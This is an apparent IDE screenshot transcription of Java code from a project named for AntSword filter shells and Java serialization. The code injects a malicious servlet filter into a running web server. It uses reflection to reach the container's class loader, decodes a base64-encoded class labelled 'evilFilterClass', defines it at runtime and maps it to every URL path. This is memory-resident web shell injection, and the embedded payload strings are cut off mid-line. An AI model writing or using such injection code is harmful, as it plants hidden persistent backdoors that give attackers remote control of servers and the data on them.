 AntSwordFilterShell.class class2base64.java pom.xml (JavaSerialize) InjectFilterShell.class InjectFilterShell.java
4 1102
31
32 Field classLoaderF = context.getClass().getDeclaredField( name: "classLoader");
33 classLoaderF.setAccessible(true);
34 ClassLoader cl = (ClassLoader) classLoaderF.get(context);
35
36 Field cachedClassesF = cl.getClass().getDeclaredField( name: "cachedClasses");
37 cachedClassesF.setAccessible(true);
38 Object cachedClass = cachedClassesF.get(cl);
39
40 Method getM = cachedClass.getClass().getDeclaredMethod( name: "get", Object.class);
41 if (getM.invoke(cachedClass, ...args: "shell") == null) {
42 //byte[] codeClass = getBytesByFile("AntSwordFilterShell.class");
43 //codeClass2:AntSwordFilterShell.class of base64
44 //String codeClass2 = "yv66vgAAADEC1AoA1QF+CAF/CQDUAYAIAYEJANQBgggBgwkA1AGECwGFAYYIAYcLAYg
45 //String codeClass2 = "yv66vgAAADEC1goA1gF/CAGACQDVAYEIAYIJANUBgwgBhAkA1QGFCwGGAYcIAYgLAYk
46 String codeClass2 = "yv66vgAAADEC1AoA1QF+CAF/CQDUAYAIAYEJANQBgggBgwkA1AGECwGFAYYIAYcLAYgBi
47 byte[] codeClass = new BASE64Decoder().decodeBuffer(codeClass2);
48 Method defineClass = cl.getClass().getSuperclass().getSuperclass().getSuperclass().getDecl
49 defineClass.setAccessible(true);
50 Class evilFilterClass = (Class) defineClass.invoke(cl, ...args: codeClass, 0, codeClass.length
51
52 String evilName = "gameName" + System.currentTimeMillis();
53 String filterName = "gameFilter" + System.currentTimeMillis();
54 String[] url = new String[]{"/*"};
55